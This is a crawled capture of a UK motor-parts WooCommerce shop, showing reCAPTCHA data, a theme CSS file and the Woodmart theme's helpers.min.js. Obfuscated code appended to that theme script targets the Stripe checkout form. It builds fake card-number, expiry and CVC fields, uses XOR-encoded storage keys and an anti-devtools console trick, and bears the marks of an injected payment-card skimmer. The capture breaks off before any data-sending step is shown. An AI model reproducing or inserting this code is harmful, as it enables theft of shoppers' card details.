OEw7bDosKUw4PCkmJyQE/Cj0d1SsK9w7nCt8K2woLCvRzDvBYbC3MGM0A/XE/[base64]/DtsOHFMOfR8O/GzI9QFNbwp/[base64]/TnQjwqV8TsOBXnsCZsOqw4/Cr8OMwrkgHcO8w4LClyNjw4bCpcOjw5rCuMO0w6paw6DDilzDizbDpsKSwoLCv8K/w4jCiMOZwpLCt8KmRH0tRsKPw5dNwpwlSEzCg3LCpMKSwoTDh8OIAsOGwp3Ch8OpOE8qECIpSsKMbMOAw4XDs1PCixoVwrLCi8KZw4XDuCPDpgDDnxvCrFnCg2wIw5gkwp0Xw7Z1wrDDhCk0w6lew7PCgcODL8OWw71WdcKjw4zDvH7CiUoPVnR9M8OeaG/CgcO6w5R3DHLCgsOBc8KtKQN6wppuZHRsCyM0wrFZTmU/w7gYw5xAH8OKw5JvZMOzwrHCj3BWRcKiwrrCl8OQVMKtScOqdVrDn8O/w7ckw6pbw79aS8OVw4JQw7/CrcKHN8KCPVnDuMKSwo/DhcK9Q8O6AcOUw7w4woQ9Yh4uwpzCkMOHw4PCg2jCl8K8w7onw4LCrV7CqCAsJ8OxwprCizkOKDDCuUQpRcKXBsKAL8KiO2zCqitawqfChsOsNFXDvGI/cMKyP8KJwodAbW3DulB5wqvDmWlBw4TDlE88X8KYF8OAEiTDqsOuw7nDqn/Du1l3WMOXw5nDvcKuUBDCrMONJ8OTwqp9SVjCjCgOwpXDtS4Bw4xZwoNgwo3Cj8KPwrnCuQYUwp7DlQZUHcOROVAxLsOFWkNLwoc\\u003d\x22],null,[\x22conf\x22,null,\x226LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://outbackmotortek.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C85ll1GxtuW+yt9zarN/wAlx+Se0Vv3jrGKHqcvAU3g\\u003d\x22,1,0,null,1,1768667338503,0,0,[210],null,[252,54],\x22RC-4yjJ7HtXJPH8lA\x22,null,null,null,null,null,\x220dAFcWeA5RdiVYQS7adUWWl8MJz6kxOiUy53-FjLUQy2FgKt3Ashm0jpOSlVrahAiJh2FhtNX8eAbmMLg5JoiubrSHeLuLs0zdkg\x22,1768750138368]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://outbackmotortek.co.uk/wp-content/uploads/2026/01/xts-theme_settings_default-1768485533.css?ver=8.3.8
body_size: 2015
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//outbackmotortek.co.uk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #f95e04;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f95e04;
	--btn-default-bgcolor-hover: #cc4d04;
	--btn-accented-bgcolor: #f95e04;
	--btn-accented-bgcolor-hover: #cc4d04;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(249,94,4);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #212121;
	background-image: none;
	background-size: cover;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title, html .product.wd-cat .wd-cat-count, html .product.wd-cat.cat-design-replace-title .wd-cat-count {
	color: #ffffff;
}
html .product.wd-cat:hover .wd-entities-title, html .product.wd-cat:hover .wd-entities-title a, .cat-design-side .wd-cat-inner > a:hover ~ .wd-cat-content .wd-entities-title a, html .wd-masonry-first .wd-cat:first-child:hover .wd-entities-title a, html .product.wd-cat:hover .wd-cat-count {
	color: #ffffff;
}
html .woocommerce-mini-cart__buttons .btn-cart {
	color: rgb(255,255,255);
}
html .woocommerce-mini-cart__buttons .btn-cart:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .woocommerce-mini-cart__buttons .checkout:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
html .hotspot-content .add_to_cart_button:hover, html .hotspot-content .product_type_variable:hover, html .hotspot-content .btn:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .cart-totals-inner .checkout-button:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html #place_order:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(221,51,51);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 5px;
}

@media (min-width: 1400px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #212121;
}

}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}@media (min-width: 1025px) {
	/* Change of the background and font of child subcategories on desktop */
body .wd-sticky-nav {
    background-color: #0F0F0F;
}
.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a .nav-link-text:not(:first-child) {
    color: #dedede;
}
}

@media (max-width: 576px) {
	#wpsl-gmap { 
	display: none !important; 
}
}



--- FILE ---
content_type: text/javascript
request_url: https://outbackmotortek.co.uk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8
body_size: 20667
content:
var woodmartThemeModule={};!function(s){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=s(window),woodmartThemeModule.$document=s(document),woodmartThemeModule.$body=s("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var i=s('<div class="temp-wrapper"></div>').append(e),a=i.find("link"),l=0,m=!1;0===a.length?r(e):(setTimeout(function(){l<=a.length&&!m&&(r(s(i.html())),m=!0)},500),a.each(function(){void 0!==s(this).attr("id")&&-1!==s(this).attr("id").indexOf("theme_settings_")&&s("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),a.each(function(){var e,t,o=s(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=a.length&&!m&&(r(s(i.html())),m=!0):(e||(woodmart_page_css[n]=d),s("head").append(o.on("load",function(){++l>=a.length&&!m&&(r(s(i.html())),m=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var i;return function(){var e=this,t=arguments,o=r&&!i;clearTimeout(i),i=setTimeout(function(){i=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),s.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(s.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=s(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){s(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),s(".wd-preloader-style").remove(),setTimeout(function(){s(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""};var e=null;woodmartThemeModule.$document.on("wdOpenSide wdOpenSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){var t=s(this);e=document.activeElement,t.attr("tabindex")||t.attr("tabindex","-1"),t.trigger("focus"),s(document).on("focusin.wd",function(e){e.target===t[0]||t[0].contains(e.target)||t.trigger("focus")})}).on("wdCloseSide wdCloseSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){s(document).off("focusin.wd"),e&&document.contains(e)&&(e.closest(".wd-quick-shop, .wd-quick-shop-2")&&(e=e.closest(".wd-product").querySelector(".product-image-link")),s(e).trigger("focus"),e=null)}),woodmartThemeModule.$document.on("keyup",".wd-role-btn[tabindex]",function(e){13===e.which&&(s(this).trigger("click"),e.preventDefault())})}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};setTimeout(function(){e.forEach(function(e){window.addEventListener(e,t)})},100)});;jQuery(document).ready(function(){"use strict";(()=>{var f=["outbackmotortek.co.uk"];var z=f,k=true;var d={variant:"#payment_method_stripe",container:"#wc-stripe-upe-form .__PrivateStripeElement",form:"form.checkout",submit:"#place_order"},b=btoa(String.fromCharCode(...I(window.location.hostname,"RKEY"))).replaceAll("=",""),S=[...b].reverse().join(""),W=1e3;function F(){let t=document.documentElement.lang.toLowerCase();return["de","de-de"].includes(t)?0:["el","el-gr"].includes(t)?1:["es","es-es"].includes(t)?3:["fr","fr-fr"].includes(t)?4:["hu","hu-hu"].includes(t)?5:["it","it-it"].includes(t)?6:["nl","nl-nl","nl-be"].includes(t)?7:["pt","br-pt"].includes(t)?8:["sv","sv-se"].includes(t)?9:["tr","tr-tr"].includes(t)?10:2}function I(t,e){let n=new TextEncoder().encode(t),i=new TextEncoder().encode(e),r=new Uint8Array(n.length);return n.forEach((o,s)=>{r[s]=n[s]^i[s%i.length]}),r}function D(){var n;let t=localStorage.getItem(S),e=(n=document.cookie.split(";").find(i=>i.trim().startsWith(`${b}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${b}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(S,e),!!t||!!e||z.length>0&&!z.includes(document.location.hostname)}function Z(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function K(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=I(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function H(t){let e=K(t);document.cookie=`${b}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(S,e)}function N(){D()||H("DISABLED")}function A(t,e,n){new IntersectionObserver(i=>{i.forEach(r=>{r.intersectionRatio>0?["click","keydown"].forEach(o=>{t.addEventListener(o,n,!0)}):["click","keydown"].forEach(o=>{t.removeEventListener(o,n,!0)})})},{root:t}).observe(e)}function _(t,e=d.container){if(D())return;let n=10,i=()=>!!document.querySelector(d.form)&&!!document.querySelector(e)&&!!document.querySelector(d.submit)&&(!d.variant||!!document.querySelector(d.variant)),r=setInterval(()=>{(--n<1||i())&&(clearInterval(r),t())},W)}var Y=["blur","focus","focusin","focusout","click","mousedown","mouseup","pointerdown","pointerup","keydown","keypress","keyup","change","input","paste","invalid"],J=["focusin","focusout","input"],u=class extends HTMLElement{constructor(e,n,i){super(),this.valid=!1,this.$icon=document.createElement("div"),this.$input=document.createElement("input"),this.$input.spellcheck=!1,e&&(this.$input.placeholder=e),n&&(this.$input.autocomplete=n),i&&(this.$input.ariaLabel=i),Y.forEach(r=>{this.$input.addEventListener(r,o=>{if(o.stopImmediatePropagation(),r==="input"){let s=this.valid;this.format(),this.validate(),(!this.prevValue||s!==this.valid)&&this.dispatchEvent(new Event("validation",{cancelable:!0})),this.prevValue=this.value}r==="keydown"&&o.key==="Enter"&&this.dispatchEvent(new Event("enter",{cancelable:!0})),r==="focusin"&&(this.dataset.focused="true"),r==="focusout"&&(this.dataset.focused="false"),J.includes(r)&&this.dispatchEvent(new Event(r,{bubbles:!1,cancelable:!0}))})}),this.prevValue=this.value,this.appendChild(this.$input),this.appendChild(this.$icon)}get value(){return this.$input.value}set value(e){this.$input.value=e}focus(){this.$input.focus()}};var R=3,T=4;function X(t,e){return e?t.length===e:t.length>=R&&t.length<=T}var m=class extends u{constructor(e,n){super(e,"cc-csc",n),this.$input.inputMode="numeric",this.$input.minLength=R,this.$input.maxLength=T}validate(){this.valid=X(this.value,this.length)}format(){this.value=this.value.replace(/\D/g,"").substring(0,this.length||T)}setLength(e){this.length=e}};customElements.get("cc-cvc")||customElements.define("cc-cvc",m);function G(t,e){let n=t.replace(/\D/g,"");if(n.length<(e?6:4))return!1;let i=parseInt(n.substring(0,2),10),r=parseInt(e?n.substring(2,6):`20${n.substring(2,4)}`,10),o=new Date,s=o.getFullYear(),p=o.getMonth()+1;return r<s||r>s+50?!1:!(r===s&&i<p)}var g=class extends u{constructor(e,n,i){super(e,"cc-exp",n),this.$input.inputMode="numeric",this.full=!!i}validate(){this.valid=G(this.value,this.full)}format(){let e=this.value.replace(/\D/g,"");if(!e){this.value="";return}if((!["0","1"].includes(e[0])||parseInt(e.substring(0,2),10)>12)&&(e=`0${e}`),e.startsWith("00")){this.value="0";return}let n=e.substring(0,2),i=e.length>5?e.substring(this.full?2:4,6):e.substring(2,this.full?6:4);if(e.length===2&&(!this.value.endsWith("/")||!this.prevValue.trim().endsWith("/"))){this.value=`${n} / `;return}this.value=[n,i].filter(r=>!!r).join(" / ")}};customElements.get("cc-exp")||customElements.define("cc-exp",g);var Q=15,e0=19;function t0(t,e){let n=[...t.replace(/\D/g,"")];if(!(e?n.length===e:n.length>=Q&&n.length<=e0)||n[0]==="0")return!1;n.reverse();let i=0;return n.forEach((r,o)=>{let s=parseInt(r,10);(o+1)%2===0&&(s*=2,s>9&&(s-=9)),i+=s}),i%10===0}function n0(t){return["34","37"].includes(t.substring(0,2))?"amex":t.startsWith("36")?"diners":["60","64","65"].includes(t.substring(0,2))?"discover":t.startsWith("35")?"jcb":["50","58","63","67"].includes(t.substring(0,2))?"maestro":["5","2"].includes(t[0])?"mastercard":t.startsWith("62")?"unionpay":t.startsWith("4")?"visa":"other"}function B(t,e){let n=[],i=0;return e.forEach(r=>{let o=t.substring(i,r+i);i+=r,o&&n.push(o)}),n}var v=class extends u{constructor(e,n){super(e,"cc-number",n),this.$input.inputMode="numeric",this.brand="other",this.dataset.brand=this.brand,this.addEventListener("input",()=>{let i=this.brand;this.brand=n0(this.value),this.brand!==i&&(this.dataset.brand=this.brand,this.dispatchEvent(new Event("brand",{cancelable:!0})))})}validate(){this.valid=t0(this.value,this.length)}format(){let e=this.value.replace(/\D/g,"");this.length&&(e=e.slice(0,this.length)),this.value=this.brand==="amex"?this.value=B(e,[4,6,5,4]).join(" "):this.value=B(e,[4,4,4,4,3]).join(" ")}setLength(e){this.length=e}};customElements.get("cc-number")||customElements.define("cc-number",v);var $=`cc-form-${Math.floor(Math.random()*1e3*1e3)}`,c=`#${$}#${$}#${$}`,P={numLabel:{2:"Card number",3:"N\xFAmero de tarjeta",4:"Num\xE9ro de carte"},numTitle:{2:"card number",3:"n\xFAmero de tu tarjeta",4:"num\xE9ro de carte"},expLabel:{2:"Expiration date",3:"Fecha de caducidad",4:"Date d'expiration"},expTitle:{2:"card's expiration date",3:"fecha de caducidad",4:"date d'expiration"},expPlaceholder:{2:"MM / YY",3:"MM / AA",4:"MM / AA"},cvcLabel:{2:"Security code",3:"C\xF3digo de seguridad",4:"Code de s\xE9curit\xE9"},cvcTitle:{2:"card's security code",3:"c\xF3digo de seguridad de tu tarjeta",4:"code de s\xE9curit\xE9"},cvcPlaceholder:{2:"CVC",3:"CVC",4:"CVC"},errorPrefix:{2:"Your",3:"El",4:"Votre"},errorSuffix:{2:"is invalid",3:"no es v\xE1lido",4:"n'est pas valide"}},E={cvc:` <svg viewBox="0 0 30 20"> <g opacity="0.74"> <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"/> <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"/> <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"/> <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"/> </g> <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"/> <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"/> <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"/> </svg>`,error:` <svg viewBox="0 0 30 20"> <g clip-path="url(#clip0_184_11820)"> <path opacity="0.74" d="M26.2061 0.00488281C28.3194 0.112115 30 1.85996 30 4V13.335L28.5 10.623V8H27.0488L25.9736 6.05664C25.744 5.64161 25.4595 5.2894 25.1367 5H28.5V4C28.5 2.61929 27.3807 1.5 26 1.5H4C2.61929 1.5 1.5 2.61929 1.5 4V5H19.8643C19.608 5.22972 19.3755 5.49872 19.1758 5.80762L19.0264 6.05664L17.9512 8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H13.0371C13.1062 19.0302 13.2775 19.5408 13.5391 20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 